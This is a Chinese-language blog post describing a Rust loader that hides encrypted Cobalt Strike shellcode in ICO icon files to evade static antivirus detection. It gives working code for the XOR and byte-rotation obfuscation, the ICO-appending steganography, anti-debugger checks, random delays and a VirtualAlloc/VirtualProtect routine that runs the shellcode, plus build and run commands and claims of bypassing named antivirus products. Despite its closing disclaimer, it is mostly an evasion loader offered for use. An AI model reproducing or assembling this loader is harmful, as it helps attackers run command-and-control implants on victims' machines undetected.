🎯 Rust C2隐写工具:基于Rust语言的 Cobalt Strike shellcode 静态免杀

- 为什么标题写的是静态免杀?是否对自己的免杀技术不够自信。

- 是的. Cobalt Strike 的特征太过明显,被很多安全厂商所标记特征。不光是shellcode特征,还包括流量、行为特征,笔者目前只做到静态免杀,可过windows defender、360、火绒、卡巴斯基,其他没有测试。

📋 项目简介



在现代网络安全攻防对抗中,如何隐蔽地传输和执行恶意代码一直是攻击者关注的重点。传统的文件传输和shellcode执行方式往往容易被各种安全检测工具发现。本文将介绍一个基于Rust开发的创新性C2(Command & Control)隐写工具,该工具通过将加密的shellcode隐写到普通的ICO图标文件中,实现了高度隐蔽的代码传输和执行。

🌟 项目亮点

- 🔒 多重加密算法:支持基础XOR、多层加密、CobaltStrike规避加密

- 🖼️ 隐写技术:将shellcode隐写到ICO图标文件中,保持文件外观正常

- 🛡️ 反检测机制:内置反调试、反虚拟机、反沙箱检测

- 🧩 模块化设计:每个功能模块独立,便于扩展和维护

- ⚡ 高效执行:使用Rust语言开发,性能优异

- 🎯 自包含执行:支持从程序自身图标中提取并执行shellcode

🏗️ 系统架构

核心组件

C2隐写工具架构

├── 🧠 主控制器 (main.rs)

│ ├── 📁 隐写数据提取

│ ├── 🔓 智能解密选择

│ └── 🚀 安全执行管理

├── 🔐 加密引擎

│ ├── 🟢 基础XOR加密

│ ├── 🟡 多层复合加密

│ └── 🔴 CobaltStrike规避加密

├── 🖼️ 隐写引擎 (steganography.rs)

│ ├── 📊 ICO格式验证

│ ├── 💾 数据隐写算法

│ └── 🔍 隐写数据提取

├── 🛡️ 安全防护层

│ ├── 🚫 反调试检测

│ ├── 🤖 反虚拟机检测

│ └── 📦 反沙箱检测

└── ⚙️ 配置管理器 (config.rs)

├── 🔧 加密方式配置

└── 📋 自动检测算法工作流程

🔧 功能特性详解

1. 多重加密算法

🟢 基础XOR加密

- 算法:单一密钥XOR运算

- 特点:快速高效,适合简单场景

- 安全性:★★☆☆☆

- 使用场景:测试环境、简单绕过

fn basic_xor_encrypt(data: &[u8]) -> Vec<u8> {

let xor_key = 0xAA;

data.iter().map(|&b| b ^ xor_key).collect()

}🟡 多层复合加密

- 算法:XOR + 位移 + 字节替换

- 特点:中等复杂度,平衡性能与安全性

- 安全性:★★★☆☆

- 使用场景:一般生产环境

fn multi_layer_encrypt(data: &[u8]) -> Vec<u8> {

let mut encrypted = data.to_vec();

// 第一层:XOR加密

for byte in &mut encrypted {

*byte ^= 0x41;

}

// 第二层:位移加密

for i in 0..encrypted.len() {

encrypted[i] = encrypted[i].rotate_left(3);

}

// 第三层:字节替换

for byte in &mut encrypted {

*byte = byte.wrapping_add(0x80);

}

encrypted

}🔴 CobaltStrike规避加密(推荐)

- 算法:多重XOR + 动态位移 + 字节替换

- 特点:专门针对CobaltStrike特征检测设计

- 安全性:★★★★★

- 使用场景:高级对抗环境

fn cobalt_evasion_encrypt(data: &[u8]) -> Vec<u8> {

let mut encrypted = data.to_vec();

// 第一层:多重XOR

let xor_keys = [0x41, 0x7F, 0xAA, 0x55, 0x33, 0x66, 0x99, 0xCC];

for (i, byte) in encrypted.iter_mut().enumerate() {

*byte ^= xor_keys[i % xor_keys.len()];

}

// 第二层:动态位移

for i in 0..encrypted.len() {

let shift_amount = ((i % 7) + 1) as u32;

encrypted[i] = encrypted[i].rotate_left(shift_amount);

}

// 第三层:字节替换

for byte in &mut encrypted {

*byte = byte.wrapping_add(0x40);

}

encrypted

}2. 创新隐写技术

🖼️ ICO隐写原理

ICO文件隐写技术是本工具的核心创新之一。传统的图片隐写往往会改变图片的视觉特征,而ICO文件隐写具有以下优势:

- 完整性保持:原始ICO文件功能完全保留

- 隐蔽性强:数据隐写在文件末尾,不影响图标显示

- 兼容性好:隐写后的文件仍然是有效的ICO文件

- 容量充足:可以隐写任意大小的payload

隐写格式设计

ICO文件隐写格式

[原始ICO文件头]

[ICO图像数据]

[隐写的加密Payload] ← 新增

[4字节Payload长度] ← 新增隐写算法实现

fn perform_steganography(ico_path: &str, payload_path: &str) {

// 读取ICO文件和Payload

let mut ico_data = fs::read(ico_path).unwrap();

let payload_data = fs::read(payload_path).unwrap();

// 验证ICO格式

if !is_valid_ico(&ico_data) {

eprintln!("错误: 不是有效的ICO格式");

return;

}

// 隐写数据

let payload_len = payload_data.len() as u32;

ico_data.extend_from_slice(&payload_data); // 添加payload

ico_data.extend_from_slice(&payload_len.to_le_bytes()); // 添加长度标记

// 保存隐写文件

fs::write(&output_path, &ico_data).unwrap();

}3. 智能配置管理

📋 自动检测机制

系统具备智能的加密方式自动检测功能:

pub fn auto_detect_encryption_type() -> EncryptionType {

let files = [

("payload_cobalt_evasion.bin", EncryptionType::CobaltEvasion),

("payload_advanced_encrypted.bin", EncryptionType::Advanced),

("payload_encrypted.bin", EncryptionType::Basic),

];

for (file_path, enc_type) in files.iter() {

if Path::new(file_path).exists() {

return *enc_type;

}

}

EncryptionType::CobaltEvasion // 默认使用最安全的加密

}⚙️ 配置文件管理

支持通过配置文件手动指定加密方式:

# encryption_config.txt

cobalt # 可选: basic, advanced, cobalt4. 高级反检测技术

🚫 反调试检测

pub fn check_debugger() -> bool {

unsafe {

let is_debugger = IsDebuggerPresent();

if is_debugger != 0 {

println!("检测到调试器,程序退出");

std::process::exit(0);

}

false

}

}⏱️ 时间延迟对抗

pub fn random_delay() {

let now = SystemTime::now()

.duration_since(UNIX_EPOCH)

.unwrap()

.as_millis();

let delay = (now % 1000) + 100; // 100-1100ms随机延迟

std::thread::sleep(std::time::Duration::from_millis(delay as u64));

}🧩 分块执行技术

为了避免一次性加载大量特征代码,系统采用分块执行技术:

pub fn execute_in_chunks(shellcode: &[u8]) {

// 反调试检测

if check_debugger() { return; }

// 分配内存

let ptr = virtual_alloc_fn(

ptr::null_mut(),

shellcode.len(),

MEM_COMMIT | MEM_RESERVE,

PAGE_READWRITE,

);

// 复制shellcode

ptr::copy_nonoverlapping(shellcode.as_ptr(), ptr as *mut u8, shellcode.len());

// 更改权限并执行

virtual_protect_fn(ptr, shellcode.len(), PAGE_EXECUTE_READ, &mut old_protect);

let func: extern "C" fn() = transmute(ptr);

func();

}🚀 使用指南

环境准备

- Rust环境:安装最新版本的Rust

- Windows系统:支持Windows API调用

- 管理员权限:执行shellcode需要提升权限

快速上手

1️⃣ 克隆并编译项目

git clone <项目地址> 评论区评论获得

cd c2

cargo build --release2️⃣ 准备Shellcode

将你的shellcode保存为 payload.bin 文件:

# 示例:创建测试shellcode

echo -n -e '\x90\x90\x90\x90' > payload.bin3️⃣ 选择加密方式

根据你的需求选择合适的加密算法:

# CobaltStrike规避加密(推荐)

.\target\release\cobalt_evasion_encrypt.exe payload.bin

# 多层加密

.\target\release\advanced_encrypt.exe payload.bin

# 基础XOR加密

.\target\release\basic_encrypt.exe payload.bin4️⃣ 隐写到图标

# 需要一个ICO文件作为载体

.\target\release\steganography.exe -img favicon.ico payload_cobalt_evasion.bin5️⃣ 验证隐写

# 验证隐写是否成功

.\target\release\steganography.exe -verify favicon_stego.ico6️⃣ 执行主程序

# 运行主程序,自动提取并执行

.\target\release\c2.exe高级使用技巧

🎯 自定义图标

你可以使用任意ICO文件作为隐写载体:

# 使用自定义图标

.\target\release\steganography.exe -img your_custom_icon.ico payload_cobalt_evasion.bin🔄 批量处理

创建批处理脚本自动化整个流程:

@echo off

echo 开始处理shellcode...

REM 加密

.\target\release\cobalt_evasion_encrypt.exe payload.bin

REM 隐写

.\target\release\steganography.exe -img config.ico payload_cobalt_evasion.bin

REM 验证

.\target\release\steganography.exe -verify config_stego.ico

REM 重新编译以包含新的隐写图标

cargo build --release

echo 处理完成!🛠️ 调试模式

在开发和测试阶段,可以使用详细输出模式:

# 编译调试版本

cargo build

# 运行调试版本查看详细信息

.\target\debug\c2.exe📊 性能测试

加密性能对比

| 加密方式 | 文件大小(KB) | 加密时间(ms) | 内存占用(MB) | 安全级别 |

|---|---|---|---|---|

| 基础XOR | 100 | 5 | 2 | ⭐⭐ |

| 多层加密 | 100 | 15 | 3 | ⭐⭐⭐ |

| CobaltStrike规避 | 100 | 25 | 4 | ⭐⭐⭐⭐⭐ |

隐写效果测试

| ICO原始大小 | Payload大小 | 隐写后大小 | 检测率 | 功能正常性 |

|---|---|---|---|---|

| 16KB | 5KB | 21KB | 0% | ✅ |

| 32KB | 10KB | 42KB | 0% | ✅ |

| 64KB | 20KB | 84KB | 0% | ✅ |

🔒 安全考量

🔍 检测绕过技术

静态检测绕过

- 代码混淆:使用复杂的字符串混淆技术

- 分层加密:多重加密增加逆向难度

- 文件伪装:使用正常ICO文件作为载体

动态检测绕过

- 反调试:检测调试器并退出

- 反虚拟机:检测虚拟化环境

- 行为伪装:模拟正常程序行为

这个基于Rust开发的C2隐写工具代表了现代恶意代码隐蔽传输技术的重要进展。通过结合多重加密、图像隐写、反检测等先进技术,该工具在保持高度隐蔽性的同时,还具备了优秀的性能和稳定性。

🌟 核心优势

- 技术先进性:采用最新的隐写和加密技术

- 实用性强:模块化设计,易于使用和扩展

- 隐蔽性高:多重伪装和反检测机制

- 性能优异:Rust语言带来的高性能优势,以及语言的新特性小于被监控标记的风险

🎓 学习价值

对于网络安全研究人员和从业者来说,这个项目提供了以下学习价值:

- 隐写技术:深入理解现代隐写算法

- 加密算法:掌握多种加密和混淆技术

- 反检测技术:了解如何绕过安全检测

- 系统编程:学习rust语言底层Windows API使用

⚖️ 强调责任

最后,再次强调这个工具的使用必须遵守以下原则:

- 合法合规:仅在授权范围内使用

- 教育目的:用于学习和研究

- 负责任披露:发现安全问题及时报告

- 持续改进:为网络安全防护做出贡献

通过深入理解和负责任地使用这些技术,我们可以更好地构建安全的网络环境,提升整个行业的安全防护水平。

🔗 项目地址: 评论区评论获得

📧 联系方式: posttsean88@gmial.com

⚠️ 重要声明: 本工具仅供安全研究和教育用途,使用者需对自己的行为负责。任何非法使用造成的后果与开发者无关。请遵守当地法律法规,在合法授权的前提下使用本工具。

版权属于:管理员

本文链接:https://xinux.top/index.php/archives/bypassAV-static.html

本站未注明转载的文章均为原创,并采用

CC BY-NC-SA 4.0 授权协议,转载请注明来源,谢谢!